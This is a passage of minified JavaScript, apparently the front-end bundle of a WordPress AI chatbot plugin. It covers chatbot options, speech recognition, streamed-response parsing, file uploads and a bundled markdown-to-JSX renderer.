0===g?void 0:g.trim())&&void 0!==b?b:"",K=Boolean(e.iconBubble),G=null!==(_=null===(w=e.aiName)||void 0===w?void 0:w.trim())&&void 0!==_?_:"",q=null!==(C=null===(x=e.userName)||void 0===x?void 0:x.trim())&&void 0!==C?C:"",V=Boolean(null==e?void 0:e.aiAvatar),Q=Boolean(null==e?void 0:e.userAvatar),J=Boolean(null==e?void 0:e.guestAvatar),X=V?null!==(S=null==e||null===(I=e.aiAvatarUrl)||void 0===I?void 0:I.trim())&&void 0!==S?S:"":null,Y=Q?null!==(E=null==e||null===(R=e.userAvatarUrl)||void 0===R?void 0:R.trim())&&void 0!==E?E:"":null,Z=J?null!==(k=null==e||null===(T=e.guestAvatarUrl)||void 0===T?void 0:T.trim())&&void 0!==k?k:"":null,ee=Boolean(e.localMemory),te=Boolean(e.imageUpload),re=Boolean(e.fileSearch);return A&&(M=v(M,A),$=v($,A)),{textSend:P,textClear:L,textInputMaxLength:j,textInputPlaceholder:U,textCompliance:M,window:D,copyButton:N,fullscreen:F,localMemory:ee,imageUpload:te,fileSearch:re,icon:B,iconText:$,iconTextDelay:W,iconAlt:H,iconPosition:z,iconBubble:K,aiName:G,userName:q,guestName:O,aiAvatar:V,userAvatar:Q,guestAvatar:J,aiAvatarUrl:X,userAvatarUrl:Y,guestAvatarUrl:Z}},C=function(e){var t=a(l(!1),2),r=t[0],n=t[1],o=a(l(!1),2),i=o[0],s=o[1];return f((function(){"undefined"!=typeof window&&("SpeechRecognition"in window||"webkitSpeechRecognition"in window)&&s(!0)}),[]),f((function(){if(i){var t=new(window.SpeechRecognition||window.webkitSpeechRecognition),o=null;return navigator.userAgent.toLowerCase().indexOf("android")>-1?(t.interimResults=!1,t.continuous=!1,o=function(t){var r=Array.from(t.results).filter((function(e){return e.isFinal})).map((function(e){return e[0].transcript})).join("");e(r),n(!1)}):(t.interimResults=!0,t.continuous=!0,o=function(t){var r=Array.from(t.results).map((function(e){return e[0]})).map((function(e){return e.transcript})).join("");e(r)}),r?(t.addEventListener("result",o),t.start()):(t.removeEventListener("result",o),t.abort()),function(){t.abort()}}}),[r,i]),{isListening:r,setIsListening:n,speechRecognitionAvailable:i}},x=function(e){var t=e.if,r=e.className,n=e.disableTransition,i=void 0!==n&&n,u=e.children,p=c(e,o),d=a(l(!1),2),h=d[0],m=d[1],y=a(l("mwai-transition"),2),b=y[0],g=y[1];return f((function(){i?m(t):t?(m(!0),setTimeout((function(){g("mwai-transition mwai-transition-visible")}),150)):g("mwai-transition")}),[t,i]),h?React.createElement("div",s({className:"".concat(r," ").concat(i?"":b),onTransitionEnd:function(){"mwai-transition"!==b||i||m(!1)}},p),u):null},S=function(){var e=a(l(window.visualViewport.height),2),t=e[0],r=e[1],n=p((function(){return/Android/.test(navigator.userAgent)}),[]),o=p((function(){return/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream}),[]),i=d(window.visualViewport),s=h((function(){r(i.current.height)}),[]);return f((function(){var e=i.current;return e.addEventListener("resize",s),o?(window.addEventListener("resize",s),document.addEventListener("focusin",s)):e.addEventListener("scroll",s),function(){e.removeEventListener("resize",s),o?(window.removeEventListener("resize",s),document.removeEventListener("focusin",s)):e.removeEventListener("scroll",s)}}),[s,o]),{viewportHeight:t,isIOS:o,isAndroid:n}}},678:(e,t,r)=>{r.d(t,{Pn:()=>d,Ve:()=>C,rn:()=>v,ti:()=>m,uE:()=>b,vx:()=>_});var n=r(296);function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function a(){a=function(){return t};var e,t={},r=Object.prototype,n=r.hasOwnProperty,i=Object.defineProperty||function(e,t,r){e[t]=r.value},s="function"==typeof Symbol?Symbol:{},c=s.iterator||"@@iterator",u=s.asyncIterator||"@@asyncIterator",l=s.toStringTag||"@@toStringTag";function p(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{p({},"")}catch(e){p=function(e,t,r){return e[t]=r}}function f(e,t,r,n){var o=t&&t.prototype instanceof _?t:_,a=Object.create(o.prototype),s=new P(n||[]);return i(a,"_invoke",{value:k(e,r,s)}),a}function d(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}t.wrap=f;var h="suspendedStart",m="suspendedYield",y="executing",b="completed",g={};function _(){}function v(){}function w(){}var C={};p(C,c,(function(){return this}));var x=Object.getPrototypeOf,S=x&&x(x(L([])));S&&S!==r&&n.call(S,c)&&(C=S);var I=w.prototype=_.prototype=Object.create(C);function E(e){["next","throw","return"].forEach((function(t){p(e,t,(function(e){return this._invoke(t,e)}))}))}function R(e,t){function r(a,i,s,c){var u=d(e[a],e,i);if("throw"!==u.type){var l=u.arg,p=l.value;return p&&"object"==o(p)&&n.call(p,"__await")?t.resolve(p.__await).then((function(e){r("next",e,s,c)}),(function(e){r("throw",e,s,c)})):t.resolve(p).then((function(e){l.value=e,s(l)}),(function(e){return r("throw",e,s,c)}))}c(u.arg)}var a;i(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){r(e,n,t,o)}))}return a=a?a.then(o,o):o()}})}function k(t,r,n){var o=h;return function(a,i){if(o===y)throw new Error("Generator is already running");if(o===b){if("throw"===a)throw i;return{value:e,done:!0}}for(n.method=a,n.arg=i;;){var s=n.delegate;if(s){var c=T(s,n);if(c){if(c===g)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=b,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var u=d(t,r,n);if("normal"===u.type){if(o=n.done?b:m,u.arg===g)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=b,n.method="throw",n.arg=u.arg)}}}function T(t,r){var n=r.method,o=t.iterator[n];if(o===e)return r.delegate=null,"throw"===n&&t.iterator.return&&(r.method="return",r.arg=e,T(t,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),g;var a=d(o,t.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,g;var i=a.arg;return i?i.done?(r[t.resultName]=i.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,g):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,g)}function A(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function P(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(A,this),this.reset(!0)}function L(t){if(t||""===t){var r=t[c];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var a=-1,i=function r(){for(;++a<t.length;)if(n.call(t,a))return r.value=t[a],r.done=!1,r;return r.value=e,r.done=!0,r};return i.next=i}}throw new TypeError(o(t)+" is not iterable")}return v.prototype=w,i(I,"constructor",{value:w,configurable:!0}),i(w,"constructor",{value:v,configurable:!0}),v.displayName=p(w,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,w):(e.__proto__=w,p(e,l,"GeneratorFunction")),e.prototype=Object.create(I),e},t.awrap=function(e){return{__await:e}},E(R.prototype),p(R.prototype,u,(function(){return this})),t.AsyncIterator=R,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new R(f(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},E(I),p(I,l,"Generator"),p(I,c,(function(){return this})),p(I,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},t.values=L,P.prototype={constructor:P,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(O),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return s.type="throw",s.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],s=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,g):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),g},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),O(r),g}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;O(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:L(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return s(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function c(e,t,r,n,o,a,i){try{var s=e[a](i),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function u(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(e){c(a,n,o,i,s,"next",e)}function s(e){c(a,n,o,i,s,"throw",e)}i(void 0)}))}}var l=wp.element,p=(l.useMemo,l.useEffect),f=l.useState;function d(e,t){return h.apply(this,arguments)}function h(){return h=u(a().mark((function e(t,r){var n,o,i,s,c,u,l,p,f,d,h,m,y,b,g=arguments;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=g.length>2&&void 0!==g[2]?g[2]:null,r){e.next=14;break}return e.prev=2,e.next=5,t.json();case 5:return o=e.sent,n&&console.log("[".concat(n,"] IN: "),o),e.abrupt("return",o);case 10:return e.prev=10,e.t0=e.catch(2),console.error("Could not parse the regular response.",{err:e.t0,data}),e.abrupt("return",{success:!1,message:"Could not parse the regular response."});case 14:i=t.body.getReader(),s=new TextDecoder("utf-8"),c="",u="";case 18:return e.next=21,i.read();case 21:if(l=e.sent,p=l.value,f=l.done,c+=s.decode(p,{stream:!0}),!f){e.next=27;break}return e.abrupt("break",68);case 27:d=c.split("\n"),h=0;case 29:if(!(h<d.length-1)){e.next=65;break}if(0===d[h].indexOf("data: ")){e.next=32;break}return e.abrupt("continue",62);case 32:if("live"!==(m=JSON.parse(d[h].replace("data: ",""))).type){e.next=39;break}n&&console.log("[".concat(n," STREAM] LIVE: "),m),u+=m.data,r&&r(u,m.data),e.next=62;break;case 39:if("error"!==m.type){e.next=51;break}return e.prev=40,n&&console.error("[".concat(n," STREAM] ERROR: "),m.data),e.abrupt("return",{success:!1,message:m.data});case 45:return e.prev=45,e.t1=e.catch(40),console.error("Could not parse the 'error' stream.",{err:e.t1,data:m}),e.abrupt("return",{success:!1,message:"Could not parse the 'error' stream."});case 49:e.next=62;break;case 51:if("end"!==m.type){e.next=62;break}return e.prev=52,y=JSON.parse(m.data),n&&console.log("[".concat(n," STREAM] END: "),y),e.abrupt("return",y);case 58:return e.prev=58,e.t2=e.catch(52),console.error("Could not parse the 'end' stream.",{err:e.t2,data:m}),e.abrupt("return",{success:!1,message:"Could not parse the 'end' stream."});case 62:h++,e.next=29;break;case 65:c=d[d.length-1],e.next=18;break;case 68:return e.prev=68,b=JSON.parse(c),n&&console.log("[".concat(n," STREAM] IN: "),b),e.abrupt("return",b);case 74:return e.prev=74,e.t3=e.catch(68),console.error("Could not parse the buffer.",{err:e.t3,buffer:c}),e.abrupt("return",{success:!1,message:"Could not parse the buffer."});case 78:case"end":return e.stop()}}),e,null,[[2,10],[40,45],[52,58],[68,74]])}))),h.apply(this,arguments)}function m(e,t,r,n){return y.apply(this,arguments)}function y(){return(y=u(a().mark((function e(t,r,o,i){var s;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return s={"Content-Type":"application/json"},o&&(s["X-WP-Nonce"]=o),i&&(s.Accept="text/event-stream"),e.next=5,fetch("".concat(t),{method:"POST",headers:s,body:(0,n.F1)(r)});case 5:return e.abrupt("return",e.sent);case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function b(e,t,r,n){return g.apply(this,arguments)}function g(){return g=u(a().mark((function e(t,r,n,o){var s,c=arguments;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return s=c.length>4&&void 0!==c[4]?c[4]:{},e.abrupt("return",new Promise((function(e,a){var c=new FormData;c.append("file",r);for(var u=0,l=Object.entries(s);u<l.length;u++){var p=i(l[u],2),f=p[0],d=p[1];c.append(f,d)}var h=new XMLHttpRequest;h.open("POST",t,!0),n&&h.setRequestHeader("X-WP-Nonce",n),h.upload.onprogress=function(e){if(e.lengthComputable&&o){var t=e.loaded/e.total*100;o(t)}},h.onload=function(){if(h.status>=200&&h.status<300)try{var t=JSON.parse(h.responseText);e(t)}catch(e){a({status:h.status,statusText:h.statusText,error:"The server response is not valid JSON"})}else{try{var r=JSON.parse(h.responseText);return void a({status:h.status,message:r.message})}catch(e){}a({status:h.status,statusText:h.statusText})}},h.onerror=function(){a({status:h.status,statusText:h.statusText})},h.send(c)})));case 2:case"end":return e.stop()}}),e)}))),g.apply(this,arguments)}function _(){return Math.random().toString(36).substring(2)}var v=function(){var e=i(f(!0),2),t=e[0],r=e[1];p((function(){var e=setTimeout((function(){var e=setInterval((function(){r((function(e){return!e}))}),500);return function(){return clearInterval(e)}}),200);return function(){return clearTimeout(e)}}),[]);var n={opacity:t?1:0,width:"1px",height:"1em",borderLeft:"8px solid",marginLeft:"2px"};return React.createElement("span",{style:n})},w=/([\u2700-\u27BF]|[\uE000-\uF8FF]|[\uD800-\uDFFF]|[\uFE00-\uFE0F]|[\u1F100-\u1F1FF]|[\u1F200-\u1F2FF]|[\u1F300-\u1F5FF]|[\u1F600-\u1F64F]|[\u1F680-\u1F6FF]|[\u1F700-\u1F77F]|[\u1F780-\u1F7FF]|[\u1F800-\u1F8FF]|[\u1F900-\u1F9FF]|[\u1FA00-\u1FA6F])/;function C(e){return e&&2===e.length&&w.test(e)}},296:(e,t,r)=>{r.d(t,{F1:()=>i});var n=r(594);function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}var a=function(e){var t=[];return function(r,n){if("object"===o(n)&&null!==n){if(-1!==t.indexOf(n)){if(!e)throw console.warn("Circular reference found.",{key:r,value:n,cache:t,cacheIndex:t.indexOf(n)}),new Error("Circular reference found. Cancelled.");return}t.push(n)}return n}};function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return JSON.stringify(e,a(r),t)}r.n(n)().Component},594:e=>{e.exports=React}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var r=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var r in t)__webpack_require__.o(t,r)&&!__webpack_require__.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);var __webpack_exports__={},ChatbotContext=__webpack_require__(469),external_React_=__webpack_require__(594);function t(){return t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},t.apply(this,arguments)}const n=["children","options"],r={blockQuote:"0",breakLine:"1",breakThematic:"2",codeBlock:"3",codeFenced:"4",codeInline:"5",footnote:"6",footnoteReference:"7",gfmTask:"8",heading:"9",headingSetext:"10",htmlBlock:"11",htmlComment:"12",htmlSelfClosing:"13",image:"14",link:"15",linkAngleBraceStyleDetector:"16",linkBareUrlDetector:"17",linkMailtoDetector:"18",newlineCoalescer:"19",orderedList:"20",paragraph:"21",ref:"22",refImage:"23",refLink:"24",table:"25",tableSeparator:"26",text:"27",textBolded:"28",textEmphasized:"29",textEscaped:"30",textMarked:"31",textStrikethroughed:"32",unorderedList:"33"};var i;!function(e){e[e.MAX=0]="MAX",e[e.HIGH=1]="HIGH",e[e.MED=2]="MED",e[e.LOW=3]="LOW",e[e.MIN=4]="MIN"}(i||(i={}));const l=["allowFullScreen","allowTransparency","autoComplete","autoFocus","autoPlay","cellPadding","cellSpacing","charSet","className","classId","colSpan","contentEditable","contextMenu","crossOrigin","encType","formAction","formEncType","formMethod","formNoValidate","formTarget","frameBorder","hrefLang","inputMode","keyParams","keyType","marginHeight","marginWidth","maxLength","mediaGroup","minLength","noValidate","radioGroup","readOnly","rowSpan","spellCheck","srcDoc","srcLang","srcSet","tabIndex","useMap"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{for:"htmlFor"}),a={amp:"&",apos:"'",gt:">",lt:"<",nbsp:" ",quot:"“"},o=["style","script"],c=/([-A-Z0-9_:]+)(?:\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|(?:\{((?:\\.|{[^}]*?}|[^}])*)\})))?/gi,s=/mailto:/i,d=/\n{2,}$/,u=/^(\s*>[\s\S]*?)(?=\n{2,})/,p=/^ *> ?/gm,f=/^ {2,}\n/,h=/^(?:( *[-*_])){3,} *(?:\n *)+\n/,m=/^\s*(`{3,}|~{3,}) *(\S+)?([^\n]*?)?\n([\s\S]+?)\s*\1 *(?:\n *)*\n?/,g=/^(?: {4}[^\n]+\n*)+(?:\n *)+\n?/,y=/^(`+)\s*([\s\S]*?[^`])\s*\1(?!`)/,k=/^(?:\n *)*\n/,chatbot_x=/\r\n?/g,b=/^\[\^([^\]]+)](:(.*)((\n+ {4,}.*)|(\n(?!\[\^).+))*)/,v=/^\[\^([^\]]+)]/,S=/\f/g,E=/^---[ \t]*\n(.|\n)*\n---[ \t]*\n/,$=/^\s*?\[(x|\s)\]/,w=/^ *(#{1,6}) *([^\n]+?)(?: +#*)?(?:\n *)*(?:\n|$)/,C=/^ *(#{1,6}) +([^\n]+?)(?: +#*)?(?:\n *)*(?:\n|$)/,z=/^([^\n]+)\n *(=|-){3,} *(?:\n *)+\n/,L=/^ *(?!<[a-z][^ >/]* ?\/>)<([a-z][^ >/]*) ?((?:[^>]*[^/])?)>\n?(\s*(?:<\1[^>]*?>[\s\S]*?<\/\1>|(?!<\1\b)[\s\S])*?)<\/\1>(?!<\/\1>)\n*/i,A=/&([a-z0-9]+|#[0-9]{1,6}|#x[0-9a-fA-F]{1,6});/gi,T=/^<!--[\s\S]*?(?:-->)/,O=/^(data|aria|x)-[a-z_][a-z\d_.-]*$/,B=/^ *<([a-z][a-z0-9:]*)(?:\s+((?:<.*?>|[^>])*))?\/?>(?!<\/\1>)(\s*\n)?/i,M=/^\{.*\}$/,R=/^(https?:\/\/[^\s<]+[^<.,:;"')\]\s])/,I=/^<([^ >]+@[^ >]+)>/,U=/^<([^ >]+:\/[^ >]+)>/,D=/-([a-z])?/gi,j=/^(.*\|.*)\n(?: *(\|? *[-:]+ *\|[-| :]*)\n((?:.*\|.*\n)*))?\n?/,N=/^\[([^\]]*)\]:\s+<?([^\s>]+)>?\s*("([^"]*)")?/,H=/^!\[([^\]]*)\] ?\[([^\]]*)\]/,F=/^\[([^\]]*)\] ?\[([^\]]*)\]/,P=/(\[|\])/g,_=/(\n|^[-*]\s|^#|^ {2,}|^-{2,}|^>\s)/,W=/\t/g,G=/(^ *\||\| *$)/g,Z=/^ *:-+: *$/,q=/^ *:-+ *$/,Q=/^ *-+: *$/,V="((?:\\[.*?\\][([].*?[)\\]]|<.*?>(?:.*?<.*?>)?|`.*?`|~~.*?~~|==.*?==|.|\\n)*?)",X=new RegExp(`^([*_])\\1${V}\\1\\1(?!\\1)`),J=new RegExp(`^([*_])${V}\\1(?!\\1|\\w)`),K=new RegExp(`^==${V}==`),Y=new RegExp(`^~~${V}~~`),ee=/^\\([^0-9A-Za-z\s])/,te=/^[\s\S]+?(?=[^0-9A-Z\s\u00c0-\uffff&#;.()'"]|\d+\.|\n\n| {2,}\n|\w+:\S|$)/i,ne=/^\n+/,re=/^([ \t]*)/,ie=/\\([^\\])/g,le=/ *\n+$/,ae=/(?:^|\n)( *)$/,oe="(?:\\d+\\.)",ce="(?:[*+-])";function se(e){return"( *)("+(1===e?oe:ce)+") +"}const de=se(1),ue=se(2);function pe(e){return new RegExp("^"+(1===e?de:ue))}const fe=pe(1),he=pe(2);function me(e){return new RegExp("^"+(1===e?de:ue)+"[^\\n]*(?:\\n(?!\\1"+(1===e?oe:ce)+" )[^\\n]*)*(\\n|$)","gm")}const ge=me(1),ye=me(2);function ke(e){const t=1===e?oe:ce;return new RegExp("^( *)("+t+") [\\s\\S]+?(?:\\n{2,}(?! )(?!\\1"+t+" (?!"+t+" ))\\n*|\\s*\\n*$)")}const xe=ke(1),be=ke(2);function ve(e,t){const n=1===t,o=n?xe:be,a=n?ge:ye,i=n?fe:he;return{match(e,t,r){const n=ae.exec(r);return n&&(t.list||!t.inline&&!t.simple)?o.exec(e=n[1]+e):null},order:1,parse(e,t,r){const o=n?+e[2]:void 0,s=e[0].replace(d,"\n").match(a);let c=!1;return{items:s.map((function(e,n){const o=i.exec(e)[0].length,a=new RegExp("^ {1,"+o+"}","gm"),u=e.replace(a,"").replace(i,""),l=n===s.length-1,p=-1!==u.indexOf("\n\n")||l&&c;c=p;const f=r.inline,d=r.list;let h;r.list=!0,p?(r.inline=!1,h=u.replace(le,"\n\n")):(r.inline=!0,h=u.replace(le,""));const m=t(h,r);return r.inline=f,r.list=d,m})),ordered:n,start:o}},render:(t,n,o)=>e(t.ordered?"ol":"ul",{key:o.key,start:t.type===r.orderedList?t.start:void 0},t.items.map((function(t,r){return e("li",{key:r},n(t,o))})))}}const Se=new RegExp("^\\[((?:\\[[^\\]]*\\]|[^\\[\\]]|\\](?=[^\\[]*\\]))*)\\]\\(\\s*<?((?:\\([^)]*\\)|[^\\s\\\\]|\\\\.)*?)>?(?:\\s+['\"]([\\s\\S]*?)['\"])?\\s*\\)"),Ee=/^!\[(.*?)\]\( *((?:\([^)]*\)|[^() ])*) *"?([^)"]*)?"?\)/,$e=[u,m,g,w,z,C,T,j,ge,xe,ye,be],we=[...$e,/^[^\n]+(?:  \n|\n{2,})/,L,B];function Ce(e){return e.replace(/[ÀÁÂÃÄÅàáâãäåæÆ]/g,"a").replace(/[çÇ]/g,"c").replace(/[ðÐ]/g,"d").replace(/[ÈÉÊËéèêë]/g,"e").replace(/[ÏïÎîÍíÌì]/g,"i").replace(/[Ññ]/g,"n").replace(/[øØœŒÕõÔôÓóÒò]/g,"o").replace(/[ÜüÛûÚúÙù]/g,"u").replace(/[ŸÿÝý]/g,"y").replace(/[^a-z0-9- ]/gi,"").replace(/ /gi,"-").toLowerCase()}function ze(e){return Q.test(e)?"right":Z.test(e)?"center":q.test(e)?"left":null}function Le(e,t,n,o){const a=n.inTable;n.inTable=!0;let i=e.trim().split(/( *(?:`[^`]*`|<.*?>.*?<\/.*?>(?!<\/.*?>)|\\\||\|) *)/).reduce(((e,a)=>("|"===a.trim()?e.push(o?{type:r.tableSeparator}:{type:r.text,text:a}):""!==a&&e.push.apply(e,t(a,n)),e)),[]);n.inTable=a;let s=[[]];return i.forEach((function(e,t){e.type===r.tableSeparator?0!==t&&t!==i.length-1&&s.push([]):(e.type!==r.text||null!=i[t+1]&&i[t+1].type!==r.tableSeparator||(e.text=e.text.trimEnd()),s[s.length-1].push(e))})),s}function Ae(e,t,n){n.inline=!0;const o=e[2]?e[2].replace(G,"").split("|").map(ze):[],a=e[3]?function(e,t,r){return e.trim().split("\n").map((function(e){return Le(e,t,r,!0)}))}(e[3],t,n):[],i=Le(e[1],t,n,!!a.length);return n.inline=!1,a.length?{align:o,cells:a,header:i,type:r.table}:{children:i,type:r.paragraph}}function Te(e,t){return null==e.align[t]?{}:{textAlign:e.align[t]}}function Oe(e){return function(t,r){return r.inline?e.exec(t):null}}function Be(e){return function(t,r){return r.inline||r.simple?e.exec(t):null}}function Me(e){return function(t,r){return r.inline||r.simple?null:e.exec(t)}}function Re(e){return function(t){return e.exec(t)}}function Ie(e,t,r){if(t.inline||t.simple)return null;if(r&&!r.endsWith("\n"))return null;let n="";e.split("\n").every((e=>!$e.some((t=>t.test(e)))&&(n+=e+"\n",e.trim())));const o=n.trimEnd();return""==o?null:[n,o]}function Ue(e){try{if(decodeURIComponent(e).replace(/[^A-Za-z0-9/:]/g,"").match(/^\s*(javascript|vbscript|data(?!:image)):/i))return null}catch(e){return null}return e}function De(e){return e.replace(ie,"$1")}function je(e,t,r){const n=r.inline||!1,o=r.simple||!1;r.inline=!0,r.simple=!0;const a=e(t,r);return r.inline=n,r.simple=o,a}function Ne(e,t,r){const n=r.inline||!1,o=r.simple||!1;r.inline=!1,r.simple=!0;const a=e(t,r);return r.inline=n,r.simple=o,a}function He(e,t,r){const n=r.inline||!1;r.inline=!1;const o=e(t,r);return r.inline=n,o}const Fe=(e,t,r)=>({children:je(t,e[1],r)});function Pe(){return{}}function _e(){return null}function We(...e){return e.filter(Boolean).join(" ")}function Ge(e,t,r){let n=e;const o=t.split(".");for(;o.length&&(n=n[o[0]],void 0!==n);)o.shift();return n||r}function Ze(e="",n={}){function i(e,r,...o){const a=Ge(n.overrides,`${e}.props`,{});return n.createElement(function(e,t){const r=Ge(t,e);return r?"function"==typeof r||"object"==typeof r&&"render"in r?r:Ge(t,`${e}.component`,e):e}(e,n.overrides),t({},r,a,{className:We(null==r?void 0:r.className,a.className)||void 0}),...o)}function d(e){e=e.replace(E,"");let t=!1;n.forceInline?t=!0:n.forceBlock||(t=!1===_.test(e));const r=Z(Q(t?e:`${e.trimEnd().replace(ne,"")}\n\n`,{inline:t}));for(;"string"==typeof r[r.length-1]&&!r[r.length-1].trim();)r.pop();if(null===n.wrapper)return r;const o=n.wrapper||(t?"span":"div");let a;if(r.length>1||n.forceWrapper)a=r;else{if(1===r.length)return a=r[0],"string"==typeof a?i("span",{key:"outer"},a):a;a=null}return external_React_.createElement(o,{key:"outer"},a)}function x(e,t){const r=t.match(c);return r?r.reduce((function(t,r,o){const a=r.indexOf("=");if(-1!==a){const i=function(e){return-1!==e.indexOf("-")&&null===e.match(O)&&(e=e.replace(D,(function(e,t){return t.toUpperCase()}))),e}(r.slice(0,a)).trim(),s=function(e){const t=e[0];return('"'===t||"'"===t)&&e.length>=2&&e[e.length-1]===t?e.slice(1,-1):e}(r.slice(a+1).trim()),c=l[i]||i,u=t[c]=function(e,t,r,n){return"style"===t?r.split(/;\s?/).reduce((function(e,t){const r=t.slice(0,t.indexOf(":"));return 